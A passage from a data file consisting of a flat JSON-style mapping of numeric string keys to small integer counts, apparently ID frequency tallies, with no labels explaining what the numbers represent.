2":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3